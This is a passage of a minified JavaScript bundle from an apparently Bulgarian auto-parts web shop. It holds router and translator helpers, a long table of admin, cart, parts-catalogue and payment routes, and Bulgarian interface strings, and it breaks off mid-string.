String(r('animation')),t.support.animation.end=a.animation.end[t.support.animation]),o.csstransforms()&&(t.support.transform=new String(r('transform')),t.support.transform3d=o.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
;function Router(e){let _self=this,_routeData,_locale;_self.buildRoute=function(t,e){let route=_routeData[t];e=e||{};if(!route){throw new Error('Route not found:  '+t)};route=route.replace(/{_locale}/g,_locale);for(let parameter in e){if(e.hasOwnProperty(parameter)){let regex=new RegExp('{'+parameter+'}','g');route=route.replace(regex,e[parameter])}};return route};_self.getRoutes=function(){return _routeData};let Constructor=function(e){_routeData=e;_locale=$('html').attr('lang')||'bg'};Constructor(e)};
;function Translator(t){let _self=this,_translationsData,_locale;_self.translate=function(a,t){let translation=_translationsData[_locale][a];t=t||{};if(!translation){throw new Error('Missing translation key '+a)};for(let placeholder in t){if(t.hasOwnProperty(placeholder)){let regex=new RegExp('%'+placeholder+'%','g');translation=translation.replace(regex,t[placeholder])}};return translation};_self.getTranslations=function(){return _translationsData[_locale]};let Constructor=function(t){_translationsData=t;_locale=$('html').attr('lang')||'bg'};Constructor(t)};
;let router=new Router({'PrestaSitemapBundle_index':'\/sitemap.{_format}','PrestaSitemapBundle_section':'\/sitemap.{name}.{_format}','admin_actions_list':'\/{_locale}\/admin\/actions','admin_actions_root_node':'\/{_locale}\/admin\/actions\/generate-category-root-node','admin_ask_about_part_list':'\/{_locale}\/admin\/ask-about-part','admin_ask_about_part_edit':'\/{_locale}\/admin\/ask-about-part\/{id}\/edit','admin_ask_about_part_delete':'\/{_locale}\/admin\/ask-about-part\/{id}\/delete','admin_ask_about_part_processed':'\/{_locale}\/admin\/ask-about-part\/{id}\/processed','admin_blog_categories_list':'\/{_locale}\/admin\/blog-categories','admin_blog_category_edit':'\/{_locale}\/admin\/blog-categories\/{id}\/edit','admin_blog_categories_create':'\/{_locale}\/admin\/blog-categories\/create','admin_blog_categories_delete':'\/{_locale}\/admin\/blog-categories\/{id}\/delete','admin_blog_posts_list':'\/{_locale}\/admin\/blog-posts','admin_blog_posts_edit':'\/{_locale}\/admin\/blog-posts\/{id}\/edit','admin_blog_posts_create':'\/{_locale}\/admin\/blog-posts\/create','admin_blog_post_view':'\/{_locale}\/admin\/blog-posts\/{route}','admin_blog_posts_delete':'\/{_locale}\/admin\/blog-posts\/{id}\/delete','admin_call_requests_list':'\/{_locale}\/admin\/call-requests','admin_call_request_edit':'\/{_locale}\/admin\/call-requests\/{id}\/edit','admin_call_request_delete':'\/{_locale}\/admin\/call-requests\/{id}\/delete','admin_call_request_processed':'\/{_locale}\/admin\/call-requests\/{id}\/processed','admin_campaigns_list':'\/{_locale}\/admin\/campaigns','admin_campaigns_create':'\/{_locale}\/admin\/campaigns\/create','admin_campaign_edit':'\/{_locale}\/admin\/campaigns\/{id}\/edit','admin_categories_list':'\/{_locale}\/admin\/categories','admin_categories_sort':'\/{_locale}\/admin\/categories\/sort','admin_categories_sort_update':'\/{_locale}\/admin\/categories\/sort-update','admin_category_create':'\/{_locale}\/admin\/categories\/create','admin_category_edit':'\/{_locale}\/admin\/categories\/{id}\/edit','admin_category_delete':'\/{_locale}\/admin\/categories\/{id}\/delete','admin_products_sort':'\/{_locale}\/admin\/categories\/{id}\/sort-products','admin_homepage_client_comments_list':'\/{_locale}\/admin\/homepage\/client-comments','admin_homepage_client_comment_edit':'\/{_locale}\/admin\/homepage\/client-comments\/{id}\/edit','admin_homepage_client_comment_create':'\/{_locale}\/admin\/homepage\/client-comments\/create','admin_homepage_client_comment_delete':'\/{_locale}\/admin\/homepage\/client-comments\/{id}\/delete','admin_contact_us_list':'\/{_locale}\/admin\/contact-us','admin_contact_us_edit':'\/{_locale}\/admin\/contact-us\/{id}\/edit','admin_contact_us_reply':'\/{_locale}\/admin\/contact-us\/{id}\/reply','admin_contact_us_delete':'\/{_locale}\/admin\/contact-us\/{id}\/delete','admin_contact_us_set_recipients':'\/{_locale}\/admin\/contact-us\/set-recipients','admin_contact_us_new_messages':'\/{_locale}\/admin\/contact-us\/contact-us-new-messages','admin_custom_js_list':'\/{_locale}\/admin\/custom-js','admin_custom_js_edit':'\/{_locale}\/admin\/custom-js\/edit','admin_dashboard_index':'\/{_locale}\/admin\/dashboard','admin_clear_apcu_cache':'\/{_locale}\/admin\/clear-apcu-cache','admin_dashboard_update_monthly_statistic':'\/{_locale}\/admin\/update-monthly-statistic','admin_discounts_list':'\/{_locale}\/admin\/discounts','admin_discount_create':'\/{_locale}\/admin\/discounts\/create','admin_discount_edit':'\/{_locale}\/admin\/discounts\/{id}\/edit','admin_discount_delete':'\/{_locale}\/admin\/discounts\/{id}\/delete','econt_settings':'\/{_locale}\/admin\/econt\/settings','admin_entity_translations_list':'\/{_locale}\/admin\/table-translations','admin_entity_translations_data':'\/{_locale}\/admin\/table-translations\/translations-data','admin_entity_translations_update':'\/{_locale}\/admin\/table-translations\/update-translation','admin_exchange_rates_list':'\/{_locale}\/admin\/exchange-rates','admin_exchange_rates_edit':'\/{_locale}\/admin\/exchange-rates\/{id}\/edit','admin_files_list':'\/{_locale}\/admin\/files','admin_files_manager':'\/{_locale}\/admin\/files\/manager','admin_files_ckeditor_upload':'\/{_locale}\/admin\/files\/ck\/upload','admin_files_ckeditor_browse':'\/{_locale}\/admin\/files\/ck\/browse','admin_files_ckeditor_image_browse':'\/{_locale}\/admin\/files\/ck\/image-browse','admin_files_delete':'\/{_locale}\/admin\/files\/{id}\/delete','admin_files_configure_mime_types_get':'\/{_locale}\/admin\/files\/configure-mime-types','admin_files_configure_mime_types_post':'\/{_locale}\/admin\/files\/configure-mime-types','admin_footer_list':'\/{_locale}\/admin\/footer','admin_footer_create':'\/{_locale}\/admin\/footer\/create','admin_footer_edit':'\/{_locale}\/admin\/footer\/{id}\/edit','admin_footer_delete':'\/{_locale}\/admin\/footer\/{id}\/delete','admin_footer_sort':'\/{_locale}\/admin\/footer\/sort','admin_footer_sort_update':'\/{_locale}\/admin\/footer\/sort-update','admin_groups_list':'\/{_locale}\/admin\/permission-groups','admin_groups_edit':'\/{_locale}\/admin\/permission-groups\/{id}\/edit','admin_groups_create':'\/{_locale}\/admin\/permission-groups\/create','admin_groups_delete':'\/{_locale}\/admin\/permission-groups\/{id}\/delete','admin_homepage_blog_posts_list':'\/{_locale}\/admin\/homepage\/blog-posts\/','admin_homepage_blog_post_create':'\/{_locale}\/admin\/homepage\/blog-posts\/create','admin_homepage_blog_post_edit':'\/{_locale}\/admin\/homepage\/blog-posts\/{id}\/edit','admin_homepage_blog_post_delete':'\/{_locale}\/admin\/homepage\/blog-posts\/{id}\/delete','admin_homepage_top_category_list':'\/{_locale}\/admin\/homepage\/top-category\/','admin_homepage_top_category_edit':'\/{_locale}\/admin\/homepage\/top-category\/edit','admin_info_list':'\/{_locale}\/admin\/info','admin_info_edit':'\/{_locale}\/admin\/info\/{id}\/edit','admin_labels_list':'\/{_locale}\/admin\/labels','admin_label_edit':'\/{_locale}\/admin\/labels\/{id}\/edit','admin_label_create':'\/{_locale}\/admin\/labels\/create','admin_label_create_ajax':'\/{_locale}\/admin\/labels\/create-ajax','admin_label_delete':'\/{_locale}\/admin\/labels\/{id}\/delete','admin_mails_list':'\/{_locale}\/admin\/mail','admin_mails_edit':'\/{_locale}\/admin\/mail\/{id}\/edit','admin_manufacturers_list':'\/{_locale}\/admin\/manufacturers','admin_manufacturer_edit':'\/{_locale}\/admin\/manufacturers\/{id}\/edit','admin_manufacturer_create':'\/{_locale}\/admin\/manufacturers\/create','admin_manufacturer_delete':'\/{_locale}\/admin\/manufacturers\/{id}\/delete','admin_old_to_new_routes_list':'\/{_locale}\/admin\/old-to-new-routes','admin_old_to_new_routes_create':'\/{_locale}\/admin\/old-to-new-routes\/create','admin_old_to_new_routes_edit':'\/{_locale}\/admin\/old-to-new-routes\/{id}\/edit','admin_old_to_new_route_delete':'\/{_locale}\/admin\/old-to-new-routes\/{id}\/delete','admin_orders_list':'\/{_locale}\/admin\/orders','admin_order_edit':'\/{_locale}\/admin\/orders\/{id}\/edit','admin_order_cart_row_edit':'\/{_locale}\/admin\/orders\/{id}\/cart-row\/{cartRowId}\/edit','admin_order_cart_row_create':'\/{_locale}\/admin\/orders\/{id}\/cart-row\/create','admin_order_cart_row_part_create':'\/{_locale}\/admin\/orders\/{id}\/cart-row\/create-part','admin_order_cart_row_delete':'\/{_locale}\/admin\/orders\/{id}\/cart-row\/{cartRowId}\/delete','generate_personalisation_value_form':'\/{_locale}\/admin\/orders\/generate-personalisation-value-form\/{id}','admin_get_campaigns-select2':'\/{_locale}\/admin\/orders\/get-campaigns','admin_order_cart_row_variant_combinations':'\/{_locale}\/admin\/orders\/variant-combinations','admin_order_cart_row_parts':'\/{_locale}\/admin\/orders\/parts-by-article','admin_permissions_list':'\/{_locale}\/admin\/permissions','admin_permissions_manage_groups_get':'\/{_locale}\/admin\/permissions\/{id}\/manage-groups','admin_permissions_manage_groups_post':'\/{_locale}\/admin\/permissions\/{id}\/manage-groups','admin_permissions_edit':'\/{_locale}\/admin\/permissions\/{id}\/edit','admin_permissions_create':'\/{_locale}\/admin\/permissions\/create','admin_permissions_delete':'\/{_locale}\/admin\/permissions\/{id}\/delete','admin_personalisation_products_list':'\/{_locale}\/admin\/personalisation-products','admin_personalisation_products_create':'\/{_locale}\/admin\/personalisation-products\/create','admin_personalisation_products_edit':'\/{_locale}\/admin\/personalisation-products\/{id}\/edit','admin_attributes_list':'\/{_locale}\/admin\/attributes','admin_attribute_edit':'\/{_locale}\/admin\/attributes\/{id}\/edit','admin_attribute_create':'\/{_locale}\/admin\/attributes\/create','admin_attribute_create_ajax':'\/{_locale}\/admin\/attributes\/create-ajax','admin_attribute_delete':'\/{_locale}\/admin\/attributes\/{id}\/delete','update_products':'\/{_locale}\/admin\/products\/update-products','admin_products_list':'\/{_locale}\/admin\/products','admin_product_dublicate':'\/{_locale}\/admin\/products\/{id}\/dublicate','admin_product_publish':'\/{_locale}\/admin\/products\/{id}\/publish','admin_product_unpublish':'\/{_locale}\/admin\/products\/{id}\/unpublish','admin_products_edit':'\/{_locale}\/admin\/products\/{id}\/edit','admin_product_update_meta':'\/{_locale}\/admin\/products\/{id}\/update-meta','admin_products_create':'\/{_locale}\/admin\/products\/create','admin_products_delete':'\/{_locale}\/admin\/products\/{id}\/delete','admin_product_get_feature_type':'\/{_locale}\/admin\/products\/ajax\/get-feature-type','admin_related_products':'\/{_locale}\/admin\/products\/related-products','admin_product_list_categories':'\/{_locale}\/admin\/products\/product-list-categories','admin_product_categories_list':'\/{_locale}\/admin\/products\/categories-list','admin_discounted_products':'\/{_locale}\/admin\/products\/discounted-products','admin_features_list':'\/{_locale}\/admin\/features','admin_feature_edit':'\/{_locale}\/admin\/features\/{id}\/edit','admin_feature_create':'\/{_locale}\/admin\/features\/create','admin_feature_create_ajax':'\/{_locale}\/admin\/features\/create-ajax','admin_feature_delete':'\/{_locale}\/admin\/features\/{id}\/delete','admin_personalisations_list':'\/{_locale}\/admin\/personalisations','admin_personalisation_edit':'\/{_locale}\/admin\/personalisations\/{id}\/edit','admin_personalisation_create':'\/{_locale}\/admin\/personalisations\/create','admin_personalisation_create_ajax':'\/{_locale}\/admin\/personalisations\/create-ajax','admin_personalisation_delete':'\/{_locale}\/admin\/personalisations\/{id}\/delete','admin_products_variants_list':'\/{_locale}\/admin\/products\/{id}\/variants','admin_products_variants_create':'\/{_locale}\/admin\/products\/{id}\/variants\/create','admin_products_variants_edit':'\/{_locale}\/admin\/products\/{id}\/variants\/{variantId}\/edit','admin_products_variants_delete':'\/{_locale}\/admin\/products\/{id}\/variants\/{variantId}\/delete','admin_promocodes_list':'\/{_locale}\/admin\/promocodes','admin_promocode_create':'\/{_locale}\/admin\/promocodes\/create','admin_promocode_edit':'\/{_locale}\/admin\/promocodes\/{id}\/edit','admin_tecdoc_series':'\/{_locale}\/admin\/tecdoc\/series\/','admin_tecdoc_series_create':'\/{_locale}\/admin\/tecdoc\/series\/create','admin_tecdoc_serie_edit':'\/{_locale}\/admin\/tecdoc\/series\/{id}\/edit','admin_settings_list':'\/{_locale}\/admin\/settings','admin_settings_edit':'\/{_locale}\/admin\/settings\/{id}\/edit','admin_sitemap_list':'\/{_locale}\/admin\/sitemap','admin_sitemap_create':'\/{_locale}\/admin\/sitemap\/create','admin_sitemap_edit':'\/{_locale}\/admin\/sitemap\/{id}\/edit','admin_sitemap_delete':'\/{_locale}\/admin\/sitemap\/{id}\/delete','admin_sitemap_sort':'\/{_locale}\/admin\/sitemap\/sort','admin_sitemap_sort_update':'\/{_locale}\/admin\/sitemap\/sort-update','admin_sitemap_add_blog':'\/{_locale}\/admin\/sitemap\/add-blog','admin_homepage_slider_list':'\/{_locale}\/admin\/homepage\/sliders\/','admin_homepage_slider_create':'\/{_locale}\/admin\/homepage\/sliders\/create','admin_homepage_slider_edit':'\/{_locale}\/admin\/homepage\/sliders\/{id}\/edit','admin_homepage_slider_delete':'\/{_locale}\/admin\/homepage\/sliders\/{id}\/delete','admin_homepage_slider_reorder':'\/{_locale}\/admin\/homepage\/sliders\/reorder','admin_homepage_special_products_list':'\/{_locale}\/admin\/homepage\/special-products\/','admin_homepage_special_product_create':'\/{_locale}\/admin\/homepage\/special-products\/create','admin_homepage_special_product_edit':'\/{_locale}\/admin\/homepage\/special-products\/{id}\/edit','admin_homepage_special_product_delete':'\/{_locale}\/admin\/homepage\/special-products\/{id}\/delete','admin_suppliers_list':'\/admin\/suppliers','admin_suppliers_create':'\/admin\/suppliers\/create','admin_supplier_edit':'\/admin\/suppliers\/{id}\/edit','admin_supplier_delete':'\/admin\/suppliers\/{id}\/delete','admin_tecdoc_sections':'\/{_locale}\/admin\/tecdoc\/sections','admin_tecdoc_sections_sort':'\/{_locale}\/admin\/tecdoc\/sections\/sort','admin_tecdoc_sections_reorder':'\/{_locale}\/admin\/tecdocsections\/reorder','admin_tecdoc_sections_edit':'\/{_locale}\/admin\/tecdoc\/sections\/{id}\/edit','admin_tecdoc_section_delete':'\/{_locale}\/admin\/tecdoc\/sections\/{id}\/delete','admin_tecdoc_popular_brands':'\/{_locale}\/admin\/tecdoc\/popular-brands','admin_tecdoc_popular_brand_create':'\/{_locale}\/admin\/tecdoc\/popular-brands\/create','admin_tecdoc_popular_brand_edit':'\/{_locale}\/admin\/tecdoc\/popular-brands\/{id}\/edit','admin_tecdoc_popular_brand_delete':'\/{_locale}\/admin\/tecdocpopular-brands\/{id}\/delete','admin_tecdoc_popular_brands_sort':'\/{_locale}\/admin\/tecdoc\/popular-brands\/sort','admin_tecdoc_popular_brands_sort_update':'\/{_locale}\/admin\/tecdoc\/popular-brands\/sort-update','admin_tecdoc_brands':'\/{_locale}\/admin\/tecdoc\/brands','admin_tecdoc_brand_edit':'\/{_locale}\/admin\/tecdoc\/brands\/{id}\/edit','admin_tecdoc_models':'\/{_locale}\/admin\/tecdoc\/models','admin_tecdoc_model_edit':'\/{_locale}\/admin\/tecdoc\/models\/{id}\/edit','admin_tecdoc_brand_publish':'\/{_locale}\/admin\/tecdoc\/brands\/{id}\/publish','admin_tecdoc_model_publish':'\/{_locale}\/admin\/tecdoc\/models\/{id}\/publish','admin_tecdoc_brand_unPublish':'\/{_locale}\/admin\/tecdoc\/brands\/{id}\/unpublish','admin_tecdoc_model_unPublish':'\/{_locale}\/admin\/tecdoc\/models\/{id}\/unpublish','admin_tecdoc_part_edit':'\/{_locale}\/admin\/tecdoc\/parts\/{id}\/edit','admin_tecdoc_parts':'\/{_locale}\/admin\/tecdoc\/parts','admin_text_pages_list':'\/{_locale}\/admin\/text-pages','admin_text_pages_edit':'\/{_locale}\/admin\/text-pages\/{id}\/edit','admin_text_pages_create':'\/{_locale}\/admin\/text-pages\/create','admin_text_pages_delete':'\/{_locale}\/admin\/text-pages\/{id}\/delete','admin_top_categories_list':'\/{_locale}\/admin\/top-categories\/','admin_top_ctegories_create':'\/{_locale}\/admin\/top-categories\/create','admin_top_categories_edit':'\/{_locale}\/admin\/top-categories\/{id}\/edit','admin_top_categories_delete':'\/{_locale}\/admin\/top-categories\/{id}\/delete','admin_users_discounts_list':'\/{_locale}\/admin\/user-discounts','admin_users_discount_create':'\/{_locale}\/admin\/user-discounts\/create','admin_users_discount_edit':'\/{_locale}\/admin\/user-discounts\/{id}\/edit','admin_users_discount_delete':'\/{_locale}\/admin\/user-discounts\/{id}\/delete','admin_users_list':'\/{_locale}\/admin\/users','admin_users_manage_roles_get':'\/{_locale}\/admin\/users\/{id}\/manage-roles','admin_users_manage_roles_post':'\/{_locale}\/admin\/users\/{id}\/manage-roles','admin_users_manage_groups_get':'\/{_locale}\/admin\/users\/{id}\/manage-groups','admin_users_manage_groups_post':'\/{_locale}\/admin\/users\/{id}\/manage-groups','admin_user_ban_unban':'\/{_locale}\/admin\/users\/{id}\/ban-unban-user','admin_user_create':'\/{_locale}\/admin\/users\/create','admin_users_edit':'\/{_locale}\/admin\/users\/{id}\/edit','admin_users_list_export':'\/{_locale}\/admin\/users\/export','admin_user_manage_discounts':'\/{_locale}\/admin\/users\/{id}\/manage-discounts','admin_user_manage_discounts_create':'\/{_locale}\/admin\/users\/{id}\/manage-discounts\/create','admin_user_manage_discounts_edit':'\/{_locale}\/admin\/users\/{id}\/manage-discounts\/{discountId}\/edit','admin_user_manage_discounts_delete':'\/{_locale}\/admin\/users\/{id}\/manage-discounts\/{discountId}\/delete','admin_edit_waybill':'\/{_locale}\/admin\/waybill\/{id}\/edit','admin_create_waybill':'\/{_locale}\/admin\/{id}\/waybill\/create','admin_waybill_pdf':'\/{_locale}\/admin\/waybill\/econt_pdf\/{id}','admin_waybill_tracking':'\/{_locale}\/admin\/waybill\/econt\/tracking\/{id}','api_product_increase_quantity':'\/api\/product\/increase-quantity','app_registration':'\/{_locale}\/registration','blog_list':'\/{_locale}\/blog','blog_category_list':'\/{_locale}\/blog\/{slug}','blog_post_view':'\/{_locale}\/blog\/{slug}\/{route}','call_request':'\/{_locale}\/call-request','cart':'\/{_locale}\/cart','empty_cart':'\/{_locale}\/cart\/empty','remove_cart_row':'\/{_locale}\/cart\/remove\/{id}','increase_product_quantity':'\/{_locale}\/cart\/increase\/{id}','decrease_product_quantity':'\/{_locale}\/cart\/decrease\/{id}','change_product_quantity':'\/{_locale}\/cart\/change-quantity\/{id}\/{quantity}','add_product_variant':'\/{_locale}\/cart\/add\/variant\/{id}','add_checkout_product':'\/{_locale}\/cart\/add\/checkout-product\/{id}','increase_cart_row_quantity':'\/{_locale}\/cartheader\/increase-qty\/{id}','decrease_cart_row_quantity':'\/{_locale}\/cartheader\/decrease-qty\/{id}','header_remove_cart_row':'\/{_locale}\/cartheader\/remove\/{id}','header_cart_change_row_quantity':'\/{_locale}\/cartheader\/change-quantity\/{id}\/{quantity}','add_part_to_cart':'\/{_locale}\/cart\/add\/part\/{id}','order':'\/{_locale}\/cart\/order','new_delivery_address':'\/{_locale}\/cart\/new-delivery-address','connect-facebook':'\/connect\/facebook','connect_facebook_check':'\/connect\/facebook\/check','file_view':'\/file\/{id}\/view','file_download':'\/file\/{id}\/download','gallery_images_upload':'\/admin\/gallery\/images\/upload','gallery_reorder':'\/admin\/gallery\/{gallery}\/reorder','gallery_image_remove':'\/admin\/gallery\/image\/{id}\/remove\/{gallery}','gallery_image_make_primary':'\/admin\/gallery\/image\/{id}\/make-primary\/{gallery}','gallery_video_embed':'\/admin\/gallery\/video\/embed','change_locale':'\/{_locale}\/change-locale\/{newLocaleCode}','parts_search_analogs':'\/{_locale}\/avtochasti\/search\/{searchType}\/{article}\/{brand}\/{brandId}','ask_about_part':'\/{_locale}\/avtochasti\/ask-about-part\/{article}\/{tecdocId}','parts_by_vin_list':'\/{_locale}\/avtochasti\/search\/vin\/{vin}','parts_search_list':'\/{_locale}\/avtochasti\/search\/{term}\/{brandId}','parts_view':'\/{_locale}\/avtochasti\/pregled\/{article}\/{tecdocId}','manufs_list':'\/{_locale}\/avtochasti','models_list':'\/{_locale}\/avtochasti\/{manufSlug}','models_list_by_series':'\/{_locale}\/avtochasti\/{manufSlug}\/seria-{serieSlug}','models_list_year':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}','types_list':'\/{_locale}\/avtochasti\/{manufSlug}\/{modelSlug}','types_list_year':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}\/{modelSlug}','parts_sections':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}\/{modelSlug}\/{typeSlug}','parts_subsection':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}\/{modelSlug}\/{typeSlug}\/{sectionSlug}','parts_list':'\/{_locale}\/avtochasti\/{manufSlug}\/{year}\/{modelSlug}\/{typeSlug}\/{sectionSlug}\/{subsectionSlug}\/{brandId}','parts_view_catalogue':'\/{_locale}\/avtochasti\/{manufSlug}\/{modelSlug}\/{typeSlug}\/{sectionSlug}\/{subsectionSlug}\/{article}\/{tecdocId}','borika-checkout':'\/{_locale}\/payment\/{id}\/borika-checkout','borika-notify':'\/{_locale}\/payment\/borika-notify','paypal_express_checkout':'\/{_locale}\/payment\/{id}\/paypal-express-checkout','paypal_express_notify':'\/{_locale}\/payment\/paypal-express-notify','paypal_express_done':'\/{_locale}\/payment\/paypal-express-done','cash_on_delivery':'\/{_locale}\/payment\/{id}\/cash-on-delivery','payment':'\/{_locale}\/payment\/{id}','product_variant_filter':'\/{_locale}\/product\/{id}\/variant\/filter\/','manufacturer_products':'\/{_locale}\/manufacturer\/{slug}','product_review':'\/{id}\/review','part_review':'\/{id}\/part-review','products_search':'\/{_locale}\/search','products_search_json':'\/{_locale}\/search-json','logout':'\/{_locale}\/logout','login':'\/{_locale}\/login','forgot-password':'\/{_locale}\/forgot-password','verify-account-token':'\/{_locale}\/verify-account\/{verifyAccountToken}','send-new-token':'\/{_locale}\/send-verify-message\/{verifyAccountToken}','reset-password':'\/{_locale}\/reset-password\/{resetPasswordToken}','home':'\/{_locale}\/','contact':'\/{_locale}\/contact','list-categories':'\/{_locale}\/categories','company_store':'\/{_locale}\/company-store','sitemap':'\/{_locale}\/sitemap','test-api':'\/{_locale}\/test-api','getTecdocManufacturers':'\/{_locale}\/tecdoc\/get-manufacturers','getTecdocYearsByManufacturer':'\/{_locale}\/tecdoc\/get-years-by-manufacturer','getTecdocModels':'\/{_locale}\/tecdoc\/get-models','getTecdocTypes':'\/{_locale}\/tecdoc\/get-types','catalogue_submit':'\/{_locale}\/tecdoc\/catalogue-submit\/{id}\/{year}','test':'\/{_locale}\/tecdoc\/','thank-you-page':'\/{_locale}\/extra\/thank-you-page\/{md5Id}','user_profile':'\/{_locale}\/user\/profile','user_profile_create_delivery_address':'\/{_locale}\/user\/profile\/create-delivery-address','user_profile_edit_delivery_address':'\/{_locale}\/user\/profile\/edit-delivery-address\/{id}','user_profile_delete_delivery_address':'\/{_locale}\/user\/profile\/delete-delivery-address\/{id}','show_user_order_edit':'\/{_locale}\/user\/profile\/show-user-order-detail\/{id}','lexik_translation_overview':'\/admin\/translations\/','lexik_translation_grid':'\/admin\/translations\/grid','lexik_translation_new':'\/admin\/translations\/new','lexik_translation_invalidate_cache':'\/admin\/translations\/invalidate-cache','lexik_translation_list':'\/admin\/translations\/api\/translations','lexik_translation_profiler':'\/admin\/translations\/api\/translations\/profiler\/{token}','lexik_translation_update':'\/admin\/translations\/api\/translations\/{id}','lexik_translation_delete_locale':'\/admin\/translations\/api\/translations\/{id}\/{locale}','lexik_translation_delete':'\/admin\/translations\/api\/translations\/{id}','liip_imagine_filter_runtime':'\/media\/cache\/resolve\/{filter}\/rc\/{hash}\/{path}','liip_imagine_filter':'\/media\/cache\/resolve\/{filter}\/{path}','econt_fetch':'\/econt\/fetch','econt_cities':'\/econt\/cities','econt_streets':'\/econt\/streets','econt_quarters':'\/econt\/quarters','econt_offices':'\/econt\/offices','payum_capture_do_session':'\/payment\/capture\/session-token','payum_capture_do':'\/payment\/capture\/{payum_token}','payum_authorize_do':'\/payment\/authorize\/{payum_token}','payum_notify_do_unsafe':'\/payment\/notify\/unsafe\/{gateway}','payum_notify_do':'\/payment\/notify\/{payum_token}','payum_payout_do':'\/payment\/payout\/{payum_token}','payum_refund_do':'\/payment\/refund\/{payum_token}','payum_sync_do':'\/payment\/sync\/{payum_token}','payum_cancel_do':'\/payment\/cancel\/{payum_token}','admin_redirect_to_dashboard':'\/admin','admin\/_redirect_to_dashboard':'\/admin\/','admin_locale__redirect_to_dashboard':'\/{_locale}\/admin\/','admin_locale\/_redirect_to_dashboard':'\/{_locale}\/admin','all_dynamic_routes':'\/{_locale}\/{route}'})
;let translator=new Translator({"bg":{"general.table.actions":"\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f","general.button_clear":"\u0418\u0437\u0447\u0438\u0441\u0442\u0432\u0430\u043d\u0435","general.button_filter":"\u0424\u0438\u043b\u0442\u044a\u0440","general.localizedCurrency":"%price% \u043b\u0432.","general.value_button.add":"\u0414\u043e\u0431\u0430\u0432\u0438 \u0441\u0442\u043e\u0439\u043d\u043e\u0441\u0442","general.value_button.remove":"X","general.features_button.add":"\u0414\u043e\u0431\u0430\u0432\u0438 \u043e\u043f\u0446\u0438\u044f","general.features_button.remove":"X","general.table.actions.edit":"\u041f\u0440\u043e\u043c\u044f\u043d\u0430","general.localizedPriceRange":"%min_price%-%max_price% \u043b\u0432.","general.select2.input_too_short.text":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 %count% \u0438\u043b\u0438 \u043f\u043e\u0432\u0435\u0447\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u0438","admin_internal_translations_list.table.object":"\u041e\u0431\u0435\u043a\u0442","admin_internal_translations_list.table.language":"\u0415\u0437\u0438\u043a","admin_internal_translations_list.table.property":"\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u043e","admin_internal_translations_list.table.text":"\u0422\u0435\u043a\u0441\u0442","admin_internal_translations_list.title":"\u0412\u044a\u0442\u0440\u0435\u0448\u043d\u0438 \u043f\u0440\u0435\u0432\u043e\u0434\u0438 | Sirius Soft","admin_internal_translations_list.headline":"\u0412\u044a\u0442\u0440\u0435\u0448\u043d\u0438 \u043f\u0440\u0435\u0432\u043e\u0434\u0438","admin_internal_translations_list.filter.object":"\u041e\u0431\u0435\u043a\u0442","admin_internal_translations_list.filter.property":"\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u043e","admin_internal_translations_list.filter.content":"\u0421\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435","admin_internal_translations_list.filter.all":"\u0412\u0441\u0438\u0447\u043a\u0438","admin_internal_translations.no_translations_found_message":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u043f\u0440\u0435\u0432\u043e\u0434\u0438 \u043e\u0442\u0433\u043e\u0432\u0430\u0440\u044f\u0449\u0438 \u043d\u0430 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0438\u0442\u0435...","cart.order.delivery_addresses.add_new":"\u0414\u043e\u0431\u0430\u0432\u0438 \u0430\u0434\u0440\u0435\u0441","waybill_edit.select_city":"\u0412\u044a\u0432\u0435\u0434\u0438 \u0433\u0440\u0430\u0434!","checkout.payment_button.payment":"\u041f\u0420\u041e\u0414\u042a\u041b\u0416\u0418 \u0421 \u041f\u041b\u0410\u0429\u0410\u041d\u0415\u0422\u041e","checkout.payment_button.cash_on_delivery":"\u041f\u043e\u0440\u044a\u0447\u0430\u0439","cart_row.personalisation.image.preview":"\u0432\u0438\u0436 \u0441\u043d\u0438\u043c\u043a\u0430\u0442\u0430","econt_settings.select_city":"\u0418\u0437\u0431\u0435\u0440\u0438 \u0433\u0440\u0430\u0434","admin.product_list.filter.categories_placeholder":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","main_menu.blog":"\u0411\u043b\u043e\u0433","personalisations_form.title":"\u041f\u0415\u0420\u0421\u041e\u041d\u0410\u041b\u0418\u0417\u0410\u0426\u0418\u0418","personalisations_form.personalisationProducts":"\u0418\u0437\u0431\u0435\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043a\u0438","modal.go_to_cart.go_to_cart":"\u041e\u0422\u0418\u0414\u0415\u0422\u0415 \u0412 \u041a\u041e\u041b\u0418\u0427\u041a\u0410\u0422\u0410","modal.go_to_cart.continue_shopping":"\u041f\u0420\u041e\u0414\u042a\u041b\u0416\u0415\u0422\u0415 \u0421 \u041f\u0410\u0417\u0410\u0420\u0423\u0412\u0410\u041d\u0415\u0422\u041e","modal.go_to_cart.successfully_added_product":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430 \u0435 \u0434\u043e\u0431\u0430\u0432\u0435\u043d \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","dashboard.chart.orders":"\u041d\u0430\u043f\u0440\u0430\u0432\u0435\u043d\u0438 \u043f\u043e\u0440\u044a\u0447\u043a\u0438","dashboard.chart.sent_orders":"\u0418\u0437\u043f\u0440\u0430\u0442\u0435\u043d\u0438 \u043f\u043e\u0440\u044a\u0447\u043a\u0438","dashboard.chart.tooltip.profit":"\u041e\u0431\u043e\u0440\u043e\u0442: %profit%","dashboard.chart.tooltip.count":"\u0411\u0440\u043e\u0439 \u043f\u043e\u0440\u044a\u0447\u043a\u0438: 